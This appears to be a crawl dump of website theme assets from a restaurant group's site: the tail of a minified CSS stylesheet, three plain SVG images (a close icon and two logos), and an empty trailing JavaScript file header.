15px}.youtube_wrap iframe{width:100%;height:60vw}.about_mid{background:#fff;padding:10vh 0}.mid_box{padding:10vh 5vw;background:#f4f5f5}.mid_box a{font-style:italic;color:#101010;border-bottom:1px solid #101010;display:inline-block}.mid_box a:hover{color:#263447;text-decoration:none;font-style:italic;border-bottom:1px solid #263447}.mid_image{width:100%}@media only screen and (min-width:768px){.mid_box{position:relative;z-index:1}}@media only screen and (max-width:1100px){.navbar-nav{display:none}.mobile_nav{display:block}.masthead{height:60vh!important}.masthead-page{background-position:center center;height:40vh!important}.masthead .masthead_msg h1{font-size:50px;line-height:54px;padding:0vh 0 10px 0}.content_block_two_column{padding:5vh 4vw}.logo_wrap{text-align:center;display:block}.logo_wrap .navbar-brand-new{padding:10px}.top_nav{display:none}.side_menu{display:block;position:fixed;z-index:30000;left:20px;top:35px;color:#fff}.navbar-brand-new{margin-top:10px;margin-bottom:10px}.navbar-brand-new img{width:200px}.top_right_nav{position:absolute;text-align:center}.top_right_nav .seperator,.top_right_nav .social_top{display:none}}@media only screen and (max-width:992px){.custom-dropdown select{max-width:160px}}@media only screen and (max-width:768px){.scroll_arrow{display:none}.footer .logo_footer{text-align:left}.footer .logo_footer img{display:inline-block;margin:15px 0}.logo_wrap{text-align:center;display:block}.logo_wrap .navbar-brand-new{padding:10px}.top_nav{display:none}.side_menu{display:block;position:fixed;z-index:30000;left:20px;top:25px;color:#fff}.navbar-brand-new{margin-top:10px;margin-bottom:10px}.navbar-brand-new img{width:200px}.top_right_nav{position:absolute;text-align:center}.top_right_nav .seperator,.top_right_nav .social_top{display:none}.book_venue_wrap{display:none}.home .book_venue_mobile{display:block;position:fixed;bottom:0;background:#101010;color:#fff;width:100%;height:60px;left:0;padding-top:15px;text-align:center;font-family:sofia-pro,sans-serif!important;cursor:pointer}.book_dropdown{width:100%;text-align:right;background:#101010}.dropdown_first{color:#fff}.custom-dropdown select{background:#101010}.masthead{height:50vh!important}.masthead .masthead_rest{text-align:center;padding:15vw}.masthead-page{min-height:50vh!important}.home_block_contenttype p{padding-right:0vw}.red_btn_mobile{display:block;background:#be1e2d;color:#fff;text-align:center;text-transform:uppercase;font-weight:500;padding:15px;font-size:18px}.red_btn_mobile:hover,.red_btn_mobile:focus{color:#fff;text-decoration:none}.home_block h3{font-size:24px}#content,#content2{padding-top:5vh;padding-bottom:5vh;font-size:18px;line-height:22px}h1,.h1{font-size:24px}.home_block .home_block_content{text-align:center;padding:50px 4vw}.home_block .home_block_content .red_btn,.home_block .home_block_content .clear_btn{display:none}.home_block_double{height:50vh;max-height:1000px}.home_block_contenttype{min-height:50vh;height:inherit;max-height:1000px}.home_block_single{height:50vh;max-height:400px}.home_body_slide{display:none}.content_block_two_column{text-align:center}.tools-dropdown label{display:block;text-align:left;margin-top:25px}.tools-dropdown .nice-select{display:block;float:none;min-width:200px;font-size:18px}.tools-dropdown button{width:100%;background:#be1e2d;margin-top:10px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/navbtn_close.svg
body_size: 68
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="22.68px" height="22.17px" viewBox="0 0 22.68 22.17" style="enable-background:new 0 0 22.68 22.17;" xml:space="preserve"
	>
<style type="text/css">
	.st0{fill:none;stroke:#000000;stroke-width:1.25;stroke-linecap:square;stroke-linejoin:bevel;stroke-miterlimit:10;}
</style>
<g>
	<line class="st0" x1="4.13" y1="3.73" x2="18.82" y2="18.43"/>
	<line class="st0" x1="18.82" y1="3.73" x2="4.13" y2="18.43"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/logo.svg
body_size: 1717
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="170.9px" height="58.5px" viewBox="0 0 170.9 58.5" style="enable-background:new 0 0 170.9 58.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:0.276;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect x="1.3" y="2" class="st0" width="167.7" height="54.4"/>
	<g>
		<path class="st1" d="M25.3,17.9c0,1.1-0.2,2.2-0.6,3.1c-0.4,1-0.9,1.8-1.6,2.5c-0.7,0.7-1.5,1.2-2.5,1.6c-0.9,0.4-2,0.6-3.1,0.6
			c-1.1,0-2.1-0.2-3.1-0.6c-0.9-0.4-1.8-0.9-2.5-1.6c-0.7-0.7-1.2-1.5-1.6-2.5c-0.4-1-0.6-2-0.6-3.1c0-1.1,0.2-2.2,0.6-3.1
			s0.9-1.8,1.6-2.5c0.7-0.7,1.5-1.2,2.5-1.6c0.9-0.4,2-0.6,3.1-0.6c1.1,0,2.1,0.2,3.1,0.6c0.9,0.4,1.8,0.9,2.5,1.6
			c0.7,0.7,1.2,1.5,1.6,2.5C25.1,15.7,25.3,16.8,25.3,17.9z M23.6,17.9c0-0.9-0.1-1.7-0.4-2.4c-0.3-0.8-0.7-1.5-1.2-2
			c-0.5-0.6-1.2-1.1-1.9-1.4c-0.8-0.3-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-1.9,1.4c-0.5,0.6-0.9,1.3-1.2,2
			c-0.3,0.8-0.4,1.6-0.4,2.4c0,0.9,0.1,1.7,0.4,2.4c0.3,0.8,0.7,1.5,1.2,2c0.5,0.6,1.2,1.1,1.9,1.4c0.8,0.3,1.6,0.5,2.6,0.5
			c1,0,1.8-0.2,2.6-0.5c0.8-0.3,1.4-0.8,1.9-1.4c0.5-0.6,0.9-1.3,1.2-2C23.5,19.6,23.6,18.8,23.6,17.9z"/>
		<path class="st1" d="M29.8,24h6.9v1.4h-8.4V10.5h1.5V24z"/>
		<path class="st1" d="M40.3,25.3h-1.5V10.5h1.5V25.3z"/>
		<path class="st1" d="M48.6,23.1L48.6,23.1l4.9-12.6h1.6l-5.8,14.9h-1.5l-5.6-14.9h1.7L48.6,23.1z"/>
		<path class="st1" d="M58.7,24h8v1.4h-9.5V10.5h9.2v1.4h-7.7v5.1h7.2v1.4h-7.2V24z"/>
		<path class="st1" d="M71.1,25.3h-1.5V10.5h4.6c1.5,0,2.7,0.3,3.6,1c0.9,0.7,1.3,1.7,1.3,3c0,1-0.3,1.9-1,2.6
			c-0.7,0.7-1.6,1.1-2.8,1.2l4.3,7.1h-1.8l-4.1-6.9h-2.5V25.3z M71.1,17h2.7c0.7,0,1.2-0.1,1.7-0.2c0.5-0.1,0.8-0.3,1.1-0.6
			c0.3-0.2,0.5-0.5,0.6-0.8c0.1-0.3,0.2-0.7,0.2-1c0-0.3-0.1-0.7-0.2-1c-0.1-0.3-0.3-0.6-0.6-0.8c-0.3-0.2-0.7-0.4-1.1-0.6
			c-0.5-0.1-1-0.2-1.7-0.2h-2.7V17z"/>
		<path class="st1" d="M87.7,10.5h4.9c0.9,0,1.9,0.2,2.8,0.5c0.9,0.3,1.8,0.8,2.5,1.4c0.7,0.6,1.4,1.4,1.8,2.3
			c0.5,0.9,0.7,2,0.7,3.2c0,1.2-0.2,2.3-0.7,3.3c-0.5,0.9-1.1,1.7-1.8,2.3c-0.7,0.6-1.6,1.1-2.5,1.4c-0.9,0.3-1.9,0.5-2.8,0.5h-4.9
			V10.5z M89.2,24h2.9c1.1,0,2.1-0.2,3-0.5c0.8-0.3,1.5-0.8,2.1-1.4c0.6-0.6,1-1.2,1.2-1.9c0.3-0.7,0.4-1.5,0.4-2.2
			c0-0.8-0.1-1.5-0.4-2.2c-0.3-0.7-0.7-1.4-1.2-1.9c-0.6-0.6-1.2-1-2.1-1.4c-0.8-0.3-1.8-0.5-3-0.5h-2.9V24z"/>
		<path class="st1" d="M114.1,19.8c0,0.6-0.1,1.3-0.2,2c-0.1,0.7-0.4,1.3-0.8,1.9c-0.4,0.6-1,1.1-1.7,1.5c-0.7,0.4-1.6,0.6-2.7,0.6
			c-1.1,0-2-0.2-2.7-0.6c-0.7-0.4-1.3-0.9-1.7-1.5c-0.4-0.6-0.7-1.2-0.8-1.9c-0.1-0.7-0.2-1.3-0.2-2v-9.3h1.5v9.2
			c0,0.7,0.1,1.3,0.2,1.8c0.1,0.5,0.3,0.9,0.6,1.3c0.2,0.3,0.5,0.6,0.8,0.8c0.3,0.2,0.6,0.4,0.9,0.5c0.3,0.1,0.6,0.2,0.8,0.2
			c0.3,0,0.5,0.1,0.7,0.1c0.2,0,0.4,0,0.7-0.1c0.3,0,0.6-0.1,0.8-0.2c0.3-0.1,0.6-0.3,0.9-0.5c0.3-0.2,0.5-0.5,0.8-0.8
			s0.4-0.8,0.6-1.3c0.1-0.5,0.2-1.1,0.2-1.8v-9.2h1.5V19.8z"/>
		<path class="st1" d="M128.6,23.1L128.6,23.1l0-12.6h1.5v14.9h-1.9l-8.9-12.7h0v12.7h-1.5V10.5h1.9L128.6,23.1z"/>
		<path class="st1" d="M144.9,23.1L144.9,23.1l0-12.6h1.5v14.9h-1.9l-8.9-12.7h0v12.7h-1.5V10.5h1.9L144.9,23.1z"/>
		<path class="st1" d="M152,24h8v1.4h-9.5V10.5h9.2v1.4H152v5.1h7.2v1.4H152V24z"/>
	</g>
	<g>
		<path class="st1" d="M12,46.8h-1.6v-16h4.9c1.6,0,2.9,0.4,3.8,1.1c0.9,0.7,1.4,1.8,1.4,3.2c0,1.1-0.3,2-1,2.8
			c-0.7,0.8-1.7,1.2-3,1.3l4.6,7.6h-2l-4.4-7.4H12V46.8z M12,37.9h2.9c0.7,0,1.3-0.1,1.8-0.2c0.5-0.2,0.9-0.3,1.2-0.6
			c0.3-0.2,0.5-0.5,0.7-0.9c0.1-0.3,0.2-0.7,0.2-1.1c0-0.4-0.1-0.7-0.2-1.1c-0.1-0.3-0.4-0.6-0.7-0.9c-0.3-0.3-0.7-0.5-1.2-0.6
			c-0.5-0.1-1.1-0.2-1.8-0.2H12V37.9z"/>
		<path class="st1" d="M25.4,45.3h8.5v1.5H23.7v-16h9.9v1.5h-8.3v5.4h7.7v1.5h-7.7V45.3z"/>
		<path class="st1" d="M44.7,33.5c-0.7-1-1.7-1.6-3.1-1.6c-0.4,0-0.8,0.1-1.2,0.2c-0.4,0.1-0.8,0.3-1.1,0.5
			c-0.3,0.2-0.6,0.5-0.8,0.9c-0.2,0.4-0.3,0.8-0.3,1.3c0,0.7,0.2,1.3,0.6,1.7c0.4,0.4,0.9,0.7,1.5,1c0.6,0.3,1.3,0.5,2,0.7
			c0.7,0.2,1.4,0.5,2,0.8c0.6,0.3,1.1,0.8,1.5,1.3c0.4,0.6,0.6,1.3,0.6,2.3c0,0.7-0.2,1.4-0.5,2c-0.3,0.6-0.7,1.1-1.2,1.5
			s-1.1,0.7-1.7,0.9c-0.6,0.2-1.3,0.3-1.9,0.3c-1,0-1.9-0.2-2.8-0.6c-0.9-0.4-1.6-1-2.2-1.8l1.5-1.1c0.3,0.6,0.8,1.1,1.4,1.4
			c0.6,0.4,1.3,0.5,2.2,0.5c0.4,0,0.8-0.1,1.2-0.2c0.4-0.1,0.8-0.3,1.1-0.6c0.3-0.2,0.6-0.6,0.8-0.9c0.2-0.4,0.3-0.8,0.3-1.2
			c0-0.6-0.1-1-0.3-1.4c-0.2-0.4-0.5-0.7-0.9-0.9s-0.8-0.5-1.3-0.6c-0.5-0.2-1-0.3-1.5-0.5c-0.5-0.2-1-0.4-1.5-0.6
			c-0.5-0.2-0.9-0.5-1.3-0.8c-0.4-0.3-0.7-0.7-0.9-1.2c-0.2-0.5-0.3-1.1-0.3-1.8c0-0.8,0.1-1.4,0.4-2s0.7-1,1.2-1.4
			c0.5-0.4,1-0.7,1.7-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.5,0.4c0.7,0.3,1.4,0.8,2.1,1.5L44.7,33.5z"/>
		<path class="st1" d="M54.8,46.8h-1.6V32.3h-5.3v-1.5h12.3v1.5h-5.3V46.8z"/>
	</g>
	<g>
		<path class="st1" d="M60.8,46.8h-1.9l6.9-16h1.6l6.9,16h-1.9l-1.8-4.2h-8.2L60.8,46.8z M63.1,41.1h6.9l-3.4-8.4L63.1,41.1z"/>
		<path class="st1" d="M87.9,40.9c0,0.7-0.1,1.4-0.2,2.1s-0.5,1.4-0.9,2.1c-0.4,0.6-1,1.2-1.8,1.6c-0.8,0.4-1.7,0.6-2.9,0.6
			c-1.2,0-2.2-0.2-2.9-0.6c-0.8-0.4-1.3-0.9-1.8-1.6c-0.4-0.6-0.7-1.3-0.9-2.1s-0.2-1.4-0.2-2.1v-10h1.6v9.8c0,0.8,0.1,1.4,0.2,2
			c0.2,0.5,0.3,1,0.6,1.4c0.2,0.4,0.5,0.7,0.8,0.9c0.3,0.2,0.6,0.4,0.9,0.5c0.3,0.1,0.6,0.2,0.9,0.2c0.3,0,0.5,0.1,0.7,0.1
			c0.2,0,0.4,0,0.7-0.1c0.3,0,0.6-0.1,0.9-0.2c0.3-0.1,0.6-0.3,0.9-0.5c0.3-0.2,0.6-0.5,0.8-0.9c0.2-0.4,0.4-0.8,0.6-1.4
			s0.2-1.2,0.2-2v-9.8h1.6V40.9z"/>
		<path class="st1" d="M93.6,46.8H92v-16h4.9c1.6,0,2.9,0.4,3.8,1.1c0.9,0.7,1.4,1.8,1.4,3.2c0,1.1-0.3,2-1,2.8
			c-0.7,0.8-1.7,1.2-3,1.3l4.6,7.6h-2l-4.4-7.4h-2.7V46.8z M93.6,37.9h2.9c0.7,0,1.3-0.1,1.8-0.2c0.5-0.2,0.9-0.3,1.2-0.6
			c0.3-0.2,0.5-0.5,0.7-0.9c0.1-0.3,0.2-0.7,0.2-1.1c0-0.4-0.1-0.7-0.2-1.1c-0.1-0.3-0.4-0.6-0.7-0.9c-0.3-0.3-0.7-0.5-1.2-0.6
			c-0.5-0.1-1.1-0.2-1.8-0.2h-2.9V37.9z"/>
		<path class="st1" d="M105.1,46.8h-1.9l6.9-16h1.6l6.9,16h-1.9l-1.8-4.2h-8.2L105.1,46.8z M107.4,41.1h6.9l-3.4-8.4L107.4,41.1z"/>
		<path class="st1" d="M132.4,44.4L132.4,44.4l0-13.5h1.6v16h-2l-9.5-13.7h0v13.7h-1.6v-16h2L132.4,44.4z"/>
		<path class="st1" d="M143.5,46.8h-1.6V32.3h-5.3v-1.5h12.3v1.5h-5.3V46.8z"/>
		<path class="st1" d="M158.8,33.5c-0.7-1-1.7-1.6-3.1-1.6c-0.4,0-0.8,0.1-1.2,0.2c-0.4,0.1-0.8,0.3-1.1,0.5
			c-0.3,0.2-0.6,0.5-0.8,0.9c-0.2,0.4-0.3,0.8-0.3,1.3c0,0.7,0.2,1.3,0.6,1.7c0.4,0.4,0.9,0.7,1.5,1c0.6,0.3,1.3,0.5,2,0.7
			c0.7,0.2,1.4,0.5,2,0.8c0.6,0.3,1.1,0.8,1.5,1.3c0.4,0.6,0.6,1.3,0.6,2.3c0,0.7-0.2,1.4-0.5,2c-0.3,0.6-0.7,1.1-1.2,1.5
			c-0.5,0.4-1.1,0.7-1.7,0.9c-0.6,0.2-1.3,0.3-1.9,0.3c-1,0-1.9-0.2-2.8-0.6c-0.9-0.4-1.6-1-2.2-1.8l1.5-1.1
			c0.3,0.6,0.8,1.1,1.4,1.4c0.6,0.4,1.3,0.5,2.2,0.5c0.4,0,0.8-0.1,1.2-0.2c0.4-0.1,0.8-0.3,1.1-0.6c0.3-0.2,0.6-0.6,0.8-0.9
			c0.2-0.4,0.3-0.8,0.3-1.2c0-0.6-0.1-1-0.3-1.4c-0.2-0.4-0.5-0.7-0.9-0.9c-0.4-0.2-0.8-0.5-1.3-0.6c-0.5-0.2-1-0.3-1.5-0.5
			c-0.5-0.2-1-0.4-1.5-0.6c-0.5-0.2-0.9-0.5-1.3-0.8c-0.4-0.3-0.7-0.7-0.9-1.2c-0.2-0.5-0.3-1.1-0.3-1.8c0-0.8,0.1-1.4,0.4-2
			s0.7-1,1.2-1.4c0.5-0.4,1-0.7,1.7-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.5,0.4c0.7,0.3,1.4,0.8,2.1,1.5L158.8,33.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/logo_footer.svg
body_size: 1782
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="170.9px" height="58.5px" viewBox="0 0 170.9 58.5" style="enable-background:new 0 0 170.9 58.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#FFFFFF;stroke-width:0.276;stroke-miterlimit:10;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<rect x="1.3" y="2" class="st0" width="167.7" height="54.4"/>
	<g>
		<path class="st1" d="M25.3,17.9c0,1.1-0.2,2.2-0.6,3.1c-0.4,1-0.9,1.8-1.6,2.5c-0.7,0.7-1.5,1.2-2.5,1.6c-0.9,0.4-2,0.6-3.1,0.6
			c-1.1,0-2.1-0.2-3.1-0.6c-0.9-0.4-1.8-0.9-2.5-1.6c-0.7-0.7-1.2-1.5-1.6-2.5c-0.4-1-0.6-2-0.6-3.1c0-1.1,0.2-2.2,0.6-3.1
			s0.9-1.8,1.6-2.5c0.7-0.7,1.5-1.2,2.5-1.6c0.9-0.4,2-0.6,3.1-0.6c1.1,0,2.1,0.2,3.1,0.6c0.9,0.4,1.8,0.9,2.5,1.6
			c0.7,0.7,1.2,1.5,1.6,2.5C25.1,15.7,25.3,16.8,25.3,17.9z M23.6,17.9c0-0.9-0.1-1.7-0.4-2.4c-0.3-0.8-0.7-1.5-1.2-2
			c-0.5-0.6-1.2-1.1-1.9-1.4c-0.8-0.3-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-1.9,1.4c-0.5,0.6-0.9,1.3-1.2,2
			c-0.3,0.8-0.4,1.6-0.4,2.4c0,0.9,0.1,1.7,0.4,2.4c0.3,0.8,0.7,1.5,1.2,2c0.5,0.6,1.2,1.1,1.9,1.4c0.8,0.3,1.6,0.5,2.6,0.5
			c1,0,1.8-0.2,2.6-0.5c0.8-0.3,1.4-0.8,1.9-1.4c0.5-0.6,0.9-1.3,1.2-2C23.5,19.6,23.6,18.8,23.6,17.9z"/>
		<path class="st1" d="M29.8,24h6.9v1.4h-8.4V10.5h1.5V24z"/>
		<path class="st1" d="M40.3,25.3h-1.5V10.5h1.5V25.3z"/>
		<path class="st1" d="M48.6,23.1L48.6,23.1l4.9-12.6h1.6l-5.8,14.9h-1.5l-5.6-14.9h1.7L48.6,23.1z"/>
		<path class="st1" d="M58.7,24h8v1.4h-9.5V10.5h9.2v1.4h-7.7v5.1h7.2v1.4h-7.2V24z"/>
		<path class="st1" d="M71.1,25.3h-1.5V10.5h4.6c1.5,0,2.7,0.3,3.6,1c0.9,0.7,1.3,1.7,1.3,3c0,1-0.3,1.9-1,2.6
			c-0.7,0.7-1.6,1.1-2.8,1.2l4.3,7.1h-1.8l-4.1-6.9h-2.5V25.3z M71.1,17h2.7c0.7,0,1.2-0.1,1.7-0.2c0.5-0.1,0.8-0.3,1.1-0.6
			c0.3-0.2,0.5-0.5,0.6-0.8c0.1-0.3,0.2-0.7,0.2-1c0-0.3-0.1-0.7-0.2-1c-0.1-0.3-0.3-0.6-0.6-0.8c-0.3-0.2-0.7-0.4-1.1-0.6
			c-0.5-0.1-1-0.2-1.7-0.2h-2.7V17z"/>
		<path class="st1" d="M87.7,10.5h4.9c0.9,0,1.9,0.2,2.8,0.5c0.9,0.3,1.8,0.8,2.5,1.4c0.7,0.6,1.4,1.4,1.8,2.3
			c0.5,0.9,0.7,2,0.7,3.2c0,1.2-0.2,2.3-0.7,3.3c-0.5,0.9-1.1,1.7-1.8,2.3c-0.7,0.6-1.6,1.1-2.5,1.4c-0.9,0.3-1.9,0.5-2.8,0.5h-4.9
			V10.5z M89.2,24h2.9c1.1,0,2.1-0.2,3-0.5c0.8-0.3,1.5-0.8,2.1-1.4c0.6-0.6,1-1.2,1.2-1.9c0.3-0.7,0.4-1.5,0.4-2.2
			c0-0.8-0.1-1.5-0.4-2.2c-0.3-0.7-0.7-1.4-1.2-1.9c-0.6-0.6-1.2-1-2.1-1.4c-0.8-0.3-1.8-0.5-3-0.5h-2.9V24z"/>
		<path class="st1" d="M114.1,19.8c0,0.6-0.1,1.3-0.2,2c-0.1,0.7-0.4,1.3-0.8,1.9c-0.4,0.6-1,1.1-1.7,1.5c-0.7,0.4-1.6,0.6-2.7,0.6
			c-1.1,0-2-0.2-2.7-0.6c-0.7-0.4-1.3-0.9-1.7-1.5c-0.4-0.6-0.7-1.2-0.8-1.9c-0.1-0.7-0.2-1.3-0.2-2v-9.3h1.5v9.2
			c0,0.7,0.1,1.3,0.2,1.8c0.1,0.5,0.3,0.9,0.6,1.3c0.2,0.3,0.5,0.6,0.8,0.8c0.3,0.2,0.6,0.4,0.9,0.5c0.3,0.1,0.6,0.2,0.8,0.2
			c0.3,0,0.5,0.1,0.7,0.1c0.2,0,0.4,0,0.7-0.1c0.3,0,0.6-0.1,0.8-0.2c0.3-0.1,0.6-0.3,0.9-0.5c0.3-0.2,0.5-0.5,0.8-0.8
			s0.4-0.8,0.6-1.3c0.1-0.5,0.2-1.1,0.2-1.8v-9.2h1.5V19.8z"/>
		<path class="st1" d="M128.6,23.1L128.6,23.1l0-12.6h1.5v14.9h-1.9l-8.9-12.7h0v12.7h-1.5V10.5h1.9L128.6,23.1z"/>
		<path class="st1" d="M144.9,23.1L144.9,23.1l0-12.6h1.5v14.9h-1.9l-8.9-12.7h0v12.7h-1.5V10.5h1.9L144.9,23.1z"/>
		<path class="st1" d="M152,24h8v1.4h-9.5V10.5h9.2v1.4H152v5.1h7.2v1.4H152V24z"/>
	</g>
	<g>
		<path class="st1" d="M12,46.8h-1.6v-16h4.9c1.6,0,2.9,0.4,3.8,1.1c0.9,0.7,1.4,1.8,1.4,3.2c0,1.1-0.3,2-1,2.8
			c-0.7,0.8-1.7,1.2-3,1.3l4.6,7.6h-2l-4.4-7.4H12V46.8z M12,37.9h2.9c0.7,0,1.3-0.1,1.8-0.2c0.5-0.2,0.9-0.3,1.2-0.6
			c0.3-0.2,0.5-0.5,0.7-0.9c0.1-0.3,0.2-0.7,0.2-1.1c0-0.4-0.1-0.7-0.2-1.1c-0.1-0.3-0.4-0.6-0.7-0.9c-0.3-0.3-0.7-0.5-1.2-0.6
			c-0.5-0.1-1.1-0.2-1.8-0.2H12V37.9z"/>
		<path class="st1" d="M25.4,45.3h8.5v1.5H23.7v-16h9.9v1.5h-8.3v5.4h7.7v1.5h-7.7V45.3z"/>
		<path class="st1" d="M44.7,33.5c-0.7-1-1.7-1.6-3.1-1.6c-0.4,0-0.8,0.1-1.2,0.2c-0.4,0.1-0.8,0.3-1.1,0.5
			c-0.3,0.2-0.6,0.5-0.8,0.9c-0.2,0.4-0.3,0.8-0.3,1.3c0,0.7,0.2,1.3,0.6,1.7c0.4,0.4,0.9,0.7,1.5,1c0.6,0.3,1.3,0.5,2,0.7
			c0.7,0.2,1.4,0.5,2,0.8c0.6,0.3,1.1,0.8,1.5,1.3c0.4,0.6,0.6,1.3,0.6,2.3c0,0.7-0.2,1.4-0.5,2c-0.3,0.6-0.7,1.1-1.2,1.5
			s-1.1,0.7-1.7,0.9c-0.6,0.2-1.3,0.3-1.9,0.3c-1,0-1.9-0.2-2.8-0.6c-0.9-0.4-1.6-1-2.2-1.8l1.5-1.1c0.3,0.6,0.8,1.1,1.4,1.4
			c0.6,0.4,1.3,0.5,2.2,0.5c0.4,0,0.8-0.1,1.2-0.2c0.4-0.1,0.8-0.3,1.1-0.6c0.3-0.2,0.6-0.6,0.8-0.9c0.2-0.4,0.3-0.8,0.3-1.2
			c0-0.6-0.1-1-0.3-1.4c-0.2-0.4-0.5-0.7-0.9-0.9s-0.8-0.5-1.3-0.6c-0.5-0.2-1-0.3-1.5-0.5c-0.5-0.2-1-0.4-1.5-0.6
			c-0.5-0.2-0.9-0.5-1.3-0.8c-0.4-0.3-0.7-0.7-0.9-1.2c-0.2-0.5-0.3-1.1-0.3-1.8c0-0.8,0.1-1.4,0.4-2s0.7-1,1.2-1.4
			c0.5-0.4,1-0.7,1.7-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.5,0.4c0.7,0.3,1.4,0.8,2.1,1.5L44.7,33.5z"/>
		<path class="st1" d="M54.8,46.8h-1.6V32.3h-5.3v-1.5h12.3v1.5h-5.3V46.8z"/>
	</g>
	<g>
		<path class="st1" d="M60.8,46.8h-1.9l6.9-16h1.6l6.9,16h-1.9l-1.8-4.2h-8.2L60.8,46.8z M63.1,41.1h6.9l-3.4-8.4L63.1,41.1z"/>
		<path class="st1" d="M87.9,40.9c0,0.7-0.1,1.4-0.2,2.1s-0.5,1.4-0.9,2.1c-0.4,0.6-1,1.2-1.8,1.6c-0.8,0.4-1.7,0.6-2.9,0.6
			c-1.2,0-2.2-0.2-2.9-0.6c-0.8-0.4-1.3-0.9-1.8-1.6c-0.4-0.6-0.7-1.3-0.9-2.1s-0.2-1.4-0.2-2.1v-10h1.6v9.8c0,0.8,0.1,1.4,0.2,2
			c0.2,0.5,0.3,1,0.6,1.4c0.2,0.4,0.5,0.7,0.8,0.9c0.3,0.2,0.6,0.4,0.9,0.5c0.3,0.1,0.6,0.2,0.9,0.2c0.3,0,0.5,0.1,0.7,0.1
			c0.2,0,0.4,0,0.7-0.1c0.3,0,0.6-0.1,0.9-0.2c0.3-0.1,0.6-0.3,0.9-0.5c0.3-0.2,0.6-0.5,0.8-0.9c0.2-0.4,0.4-0.8,0.6-1.4
			s0.2-1.2,0.2-2v-9.8h1.6V40.9z"/>
		<path class="st1" d="M93.6,46.8H92v-16h4.9c1.6,0,2.9,0.4,3.8,1.1c0.9,0.7,1.4,1.8,1.4,3.2c0,1.1-0.3,2-1,2.8
			c-0.7,0.8-1.7,1.2-3,1.3l4.6,7.6h-2l-4.4-7.4h-2.7V46.8z M93.6,37.9h2.9c0.7,0,1.3-0.1,1.8-0.2c0.5-0.2,0.9-0.3,1.2-0.6
			c0.3-0.2,0.5-0.5,0.7-0.9c0.1-0.3,0.2-0.7,0.2-1.1c0-0.4-0.1-0.7-0.2-1.1c-0.1-0.3-0.4-0.6-0.7-0.9c-0.3-0.3-0.7-0.5-1.2-0.6
			c-0.5-0.1-1.1-0.2-1.8-0.2h-2.9V37.9z"/>
		<path class="st1" d="M105.1,46.8h-1.9l6.9-16h1.6l6.9,16h-1.9l-1.8-4.2h-8.2L105.1,46.8z M107.4,41.1h6.9l-3.4-8.4L107.4,41.1z"/>
		<path class="st1" d="M132.4,44.4L132.4,44.4l0-13.5h1.6v16h-2l-9.5-13.7h0v13.7h-1.6v-16h2L132.4,44.4z"/>
		<path class="st1" d="M143.5,46.8h-1.6V32.3h-5.3v-1.5h12.3v1.5h-5.3V46.8z"/>
		<path class="st1" d="M158.8,33.5c-0.7-1-1.7-1.6-3.1-1.6c-0.4,0-0.8,0.1-1.2,0.2c-0.4,0.1-0.8,0.3-1.1,0.5
			c-0.3,0.2-0.6,0.5-0.8,0.9c-0.2,0.4-0.3,0.8-0.3,1.3c0,0.7,0.2,1.3,0.6,1.7c0.4,0.4,0.9,0.7,1.5,1c0.6,0.3,1.3,0.5,2,0.7
			c0.7,0.2,1.4,0.5,2,0.8c0.6,0.3,1.1,0.8,1.5,1.3c0.4,0.6,0.6,1.3,0.6,2.3c0,0.7-0.2,1.4-0.5,2c-0.3,0.6-0.7,1.1-1.2,1.5
			c-0.5,0.4-1.1,0.7-1.7,0.9c-0.6,0.2-1.3,0.3-1.9,0.3c-1,0-1.9-0.2-2.8-0.6c-0.9-0.4-1.6-1-2.2-1.8l1.5-1.1
			c0.3,0.6,0.8,1.1,1.4,1.4c0.6,0.4,1.3,0.5,2.2,0.5c0.4,0,0.8-0.1,1.2-0.2c0.4-0.1,0.8-0.3,1.1-0.6c0.3-0.2,0.6-0.6,0.8-0.9
			c0.2-0.4,0.3-0.8,0.3-1.2c0-0.6-0.1-1-0.3-1.4c-0.2-0.4-0.5-0.7-0.9-0.9c-0.4-0.2-0.8-0.5-1.3-0.6c-0.5-0.2-1-0.3-1.5-0.5
			c-0.5-0.2-1-0.4-1.5-0.6c-0.5-0.2-0.9-0.5-1.3-0.8c-0.4-0.3-0.7-0.7-0.9-1.2c-0.2-0.5-0.3-1.1-0.3-1.8c0-0.8,0.1-1.4,0.4-2
			s0.7-1,1.2-1.4c0.5-0.4,1-0.7,1.7-0.8c0.6-0.2,1.2-0.3,1.9-0.3c0.9,0,1.7,0.1,2.5,0.4c0.7,0.3,1.4,0.8,2.1,1.5L158.8,33.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
